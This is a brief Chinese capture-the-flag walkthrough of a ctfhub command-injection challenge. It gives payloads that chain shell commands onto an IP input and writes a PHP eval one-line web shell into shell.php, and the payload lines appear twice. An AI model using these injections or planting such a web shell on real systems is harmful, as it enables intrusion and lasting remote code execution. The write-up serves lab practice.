ctfhub技能树—RCE—命令注入



打开靶机



查看页面信息

输入127.0.0.1进行测试

构造payload

127.0.0.1&ls



查看文件内容信息

127.0.0.1 & cat 179852221619745.php

没有反应......



利用命令执行写入一句话木马

127.0.0.1 &echo "<?php @eval(\$_POST['a']);?>" >> shell.php



成功拿到flag



127.0.0.1&ls

127.0.0.1 & cat 179852221619745.php

没有反应......

127.0.0.1 &echo "<?php @eval(\$_POST['a']);?>" >> shell.php

成功拿到flag